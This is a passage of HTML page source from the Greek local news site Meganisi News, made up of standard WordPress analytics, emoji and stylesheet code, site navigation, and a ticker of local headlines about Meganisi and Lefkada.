								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/meganisinews.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=9b326bd524a88a1b0528bb5b94ce3c7c"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://meganisinews.eu/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=9b326bd524a88a1b0528bb5b94ce3c7c' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://meganisinews.eu/wp-includes/css/dist/block-library/style.min.css?ver=9b326bd524a88a1b0528bb5b94ce3c7c' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://meganisinews.eu/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='social_warfare-css' href='https://meganisinews.eu/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='url-shortify-css' href='https://meganisinews.eu/wp-content/plugins/url-shortify/lite/dist/styles/url-shortify.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://meganisinews.eu/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='public-opinion-google-font-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%7CRoboto+Condensed%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='public-opinion-base-css' href='https://meganisinews.eu/wp-content/themes/public-opinion/css/base.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-css' href='https://meganisinews.eu/wp-content/themes/public-opinion/css/mmenu.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://meganisinews.eu/wp-content/themes/public-opinion/base/assets/vendor/slick/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://meganisinews.eu/wp-content/themes/public-opinion/base/assets/vendor/fontawesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='public-opinion-style-css' href='https://meganisinews.eu/wp-content/themes/public-opinion/style.css?ver=1.0' type='text/css' media='all' />
<style id='public-opinion-base-style-inline-css' type='text/css'>
			.entry-content h1,
			.entry-title {
				font-size: 22px;
			}
			


</style>
<link rel='stylesheet' id='jquery-magnific-popup-css' href='https://meganisinews.eu/wp-content/themes/public-opinion/base/assets/vendor/magnific-popup/magnific.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://meganisinews.eu/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<script type="text/javascript" src="https://meganisinews.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"G-P80R8H2P8Y","inbound_paths":"[]","home_url":"https:\/\/meganisinews.eu","hash_tracking":"false","v4_id":"G-42CJDE09XM"};/* ]]> */
</script>
<script type="text/javascript" src="https://meganisinews.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://meganisinews.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="url-shortify-js-extra">
/* <![CDATA[ */
var usParams = {"ajaxurl":"https:\/\/meganisinews.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://meganisinews.eu/wp-content/plugins/url-shortify/lite/dist/scripts/url-shortify.js?ver=1.11.2" id="url-shortify-js"></script>
<link rel="https://api.w.org/" href="https://meganisinews.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://meganisinews.eu/wp-json/wp/v2/posts/96380" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://meganisinews.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeganisinews.eu%2F96380%2F%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25ba%25ce%25b5-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25b5%25cf%2580%25ce%25b9%25ce%25b4%25cf%258c%25cf%2584%25ce%25b7%25cf%2583%25ce%25b7-%25cf%2583%25cf%2584%25ce%25bf%25ce%25bd-%25cf%2581%25ce%25b9%25ce%25bc%25cf%2580%25ce%25bf%25ce%25bb%25cf%258c%25ce%25b2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://meganisinews.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeganisinews.eu%2F96380%2F%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25ba%25ce%25b5-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25b5%25cf%2580%25ce%25b9%25ce%25b4%25cf%258c%25cf%2584%25ce%25b7%25cf%2583%25ce%25b7-%25cf%2583%25cf%2584%25ce%25bf%25ce%25bd-%25cf%2581%25ce%25b9%25ce%25bc%25cf%2580%25ce%25bf%25ce%25bb%25cf%258c%25ce%25b2%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.16 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TKJ8LK5M');</script>
<!-- End Google Tag Manager -->
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="pingback" href="https://meganisinews.eu/xmlrpc.php"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://meganisinews.eu/wp-content/uploads/2017/11/cropped-Untitled-3-copy-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://meganisinews.eu/wp-content/uploads/2017/11/cropped-Untitled-3-copy-512x500.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://meganisinews.eu/wp-content/uploads/2017/11/cropped-Untitled-3-copy-512x500.jpg" />
<meta name="msapplication-TileImage" content="https://meganisinews.eu/wp-content/uploads/2017/11/cropped-Untitled-3-copy-512x500.jpg" />
<style>.shorten_url { 
	   padding: 10px 10px 10px 10px ; 
	   border: 1px solid #AAAAAA ; 
	   background-color: #EEEEEE ;
}</style>		<style type="text/css" id="wp-custom-css">
			.wpp-meta, .post-stats {
    display: block;
    font-size: 0.8em;
    font-weight: bold;
    margin-bottom: 10px;
}

.wpp-list {
}
ul {
    list-style: disc;
}
ul, ol {
    padding-left: 0px;
}
	

.wpp-post-title {
    font-size: 18px;
    line-height: normal;
    word-wrap: break-word;
    font-weight: 800;
    font-family: "Roboto Condensed", serif;
    color: #000;
    text-rendering: optimizeLegibility;
    letter-spacing: -.02em;


}

.alignnone {
    margin: 1px 0;
}


.tablepress td, .tablepress th {
    padding: 8px;
        padding-left: 20px !important;
}

.navigation-main > li > a {

    padding: 18px 16px;
    font-size: 16px;
    font-weight: 700;
    border-right: 1px solid rgba(0, 0, 0, 0.08);

}

.swp_social_panel:not(.swp_social_panelSide) div.total_shares.total_sharesalt:nth-last-child(1) {
    margin-right: 0;
    padding-right: 0;
    display: none;
}		</style>
		</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-96380 single-format-standard wp-custom-logo wp-theme-public-opinion">

<div id="page">

		<header class="header">

		
			
			<div class="head-intro">
				<div class="container">
					<div class="row">
						<div class="col-12">

							<div class="head-intro-inner">
								<div class="row align-items-center">

									<div class="col-lg-8 col-12">
										<div class="head-intro-info">
											<div class="head-intro-info-module">Ειδήσεις από και για το Μεγανήσι</div><div class="head-intro-info-module">12 Νοεμβρίου 2025</div>		<div class="head-intro-info-module">
			<ul id="menu-top-menu" class="head-nav-inline"><li id="menu-item-89613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-89613"><a href="https://meganisinews.eu/">Αρχική</a></li>
<li id="menu-item-89615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89615"><a href="https://meganisinews.eu/about/">Επικοινωνία</a></li>
<li id="menu-item-89614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89614"><a href="https://meganisinews.eu/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/">Όροι Χρήσης</a></li>
</ul>		</div>
												</div>
									</div>

									<div class="col-lg-4 col-12">
										<div class="head-intro-addons">
													<ul class="list-social-icons">
			<li><a href="https://www.facebook.com/meganisinews2010?locale=el_GR" class="social-icon" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://meganisinews.eu/feed/" class="social-icon" target="_blank"><i class="fa fa-rss"></i></a></li>		</ul>
				<div class="head-search">
			<form action="https://meganisinews.eu/" class="head-search-form">
				<label for="head-search-input" class="sr-only">Search for:</label>
				<input type="search" name="s" id="head-search-input" class="head-search-input" placeholder="Type and hit enter to search">
			</form>
			<a href="#" class="head-search-trigger">
				<i class="fa fa-search"></i>
			</a>
		</div>
												</div>
									</div>

								</div>
							</div>

						</div>
					</div>
				</div>
			</div>

			
		
				
		<div class="head-mast">
			<div class="container">
				<div class="row align-items-center">

					<div class="col-lg-5 col-md-6 col-8">
						<div class="site-branding"><h1 class="site-logo"><a href="https://meganisinews.eu/" class="custom-logo-link" rel="home"><img width="293" height="34" src="https://meganisinews.eu/wp-content/uploads/2017/11/m-logo.png" class="custom-logo" alt="Meganisi News" decoding="async" /></a></h1></div>					</div>

					<div class="col-lg-7 text-right head-main-ad">
						<div id="custom_html-2"><div class="textwidget custom-html-widget"><a href="https://www.mylefkada.eu/" target="_blank" rel="noopener"><img class="alignnone size-full wp-image-89548" src="https://meganisinews.eu/wp-content/uploads/2017/11/mcs-ad.gif" alt="" width="728" height="90" /></a></div></div>					</div>

					<div class="col-lg-12 col-md-6 col-4" style="order: 1">
						<nav class="nav">
							<ul id="header-menu-1" class="navigation-main "><li id="menu-item-89416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-89416"><a href="https://meganisinews.eu/">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-89492" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-89492"><a href="https://meganisinews.eu/category/meganisiwtika/">ΜΕΓΑΝΗΣΙΩΤΙΚΑ</a></li>
<li id="menu-item-89491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89491"><a href="https://meganisinews.eu/category/topika/">ΤΟΠΙΚΑ</a></li>
<li id="menu-item-89493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89493"><a href="https://meganisinews.eu/category/anakoinwseis_deltia_typou/">ΑΝΑΚΟΙΝΩΣΕΙΣ &#8211; ΔΕΛΤΙΑ ΤΥΠΟΥ</a></li>
<li id="menu-item-89494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89494"><a href="https://meganisinews.eu/category/epikairotita/">ΓΕΝΙΚΗ ΕΝΗΜΕΡΩΣΗ</a></li>
<li id="menu-item-89519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89519"><a href="https://meganisinews.eu/tag/web-tv/">WEB TV</a></li>
<li id="menu-item-89578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89578"><a href="https://meganisinews.eu/xrisima/">ΣΥΓΚΟΙΝΩΝΙΑ &#8211; ΧΡΗΣΙΜΑ</a></li>
<li id="menu-item-89490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89490"><a href="https://meganisinews.eu/about/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>						</nav>
													<a href="#mobilemenu" class="mobile-nav-trigger"><i class="fa fa-navicon"></i> Menu</a>
											</div>

				</div>
			</div>
		</div>

		
	</header>
	
	<div id="mobilemenu"><ul></ul></div>

		<div class="container">
		<div class="row">
			<div class="col-12">
				<div class="news-ticker">
					<div class="news-ticker-controls">
												<span class="news-ticker-title" style="">
							Breaking						</span>

						<button class="btn btn-xs btn-skewed news-ticker-prev">
							<i class="fa fa-long-arrow-left"></i>
						</button>

						<button class="btn btn-xs btn-skewed news-ticker-next">
							<i class="fa fa-long-arrow-right"></i>
						</button>
					</div>

					<div class="news-ticker-items">
																				<span class="news-ticker-item" data-color="">
								<a href="https://meganisinews.eu/103214/i-perifereia-dytikis-elladas-sikose-anastima-stin-katargisi-ton-elta-stin-periochi-dikaiodosias-tis/">Η Περιφέρεια Δυτικής Ελλάδας σήκωσε ανάστημα στην κατάργηση των ΕΛΤΑ στην περιοχή δικαιοδοσίας της</a>
							</span>
																				<span class="news-ticker-item" data-color="">
								<a href="https://meganisinews.eu/103211/p-i-katomeriou-katargisan-tin-thesi-tou-genikou-iatrou/">Π.Ι Κατωμερίου: Κατάργησαν την θέση του Γενικού Ιατρού</a>
							</span>
																				<span class="news-ticker-item" data-color="">
								<a href="https://meganisinews.eu/103208/ypourgeio-tourismou-pigame-gia-paratasi-gia-tin-marina-ston-atherino-pirame-veltiosi-prosvasimotitas-stis-paralies/">Υπουργείο Τουρισμού: Πήγαμε για παράταση για την μαρίνα στον Αθερινό ,  πήραμε  βελτίωση προσβασιμότητας στις παραλίες!</a>
							</span>
																				<span class="news-ticker-item" data-color="">
								<a href="https://meganisinews.eu/103201/sta-ichni-tou-prosopikou-arithmou-tis-pagkosmias-diakyvernisis/">Στα ίχνη του προσωπικού αριθμού της παγκόσμιας διακυβέρνησης</a>
							</span>
																				<span class="news-ticker-item" data-color="">
								<a href="https://meganisinews.eu/103195/kyniki-paradochi-v-thmias-lefkadas-den-apotelei-proteraiotita-mas-i-kalypsi-ton-kenon-sto-meganisi/">Κυνική παραδοχή B/θμιας Λευκάδας: &#8220;Δεν αποτελεί προτεραιότητά μας η κάλυψη των κενών στο Μεγανήσι&#8221;</a>
							</span>
											</div>
				</div>
			</div>
		</div>
	</div>
	
<main class="main">

	<div class="container">
		<div class="row">

						
			<div class="col-lg-8 col-12">

				
					<article id="entry-96380" class="entry post-96380 post type-post status-publish format-standard has-post-thumbnail hentry category-top-stories category-meganisiwtika">

						<header class="entry-header">	<div class="entry-meta-top">
				<div class="entry-meta-top-wrap" style="">
					<span class="entry-meta-category">
			<span><a href="https://meganisinews.eu/category/top-stories/">Top Stories</a></span>
		</span>
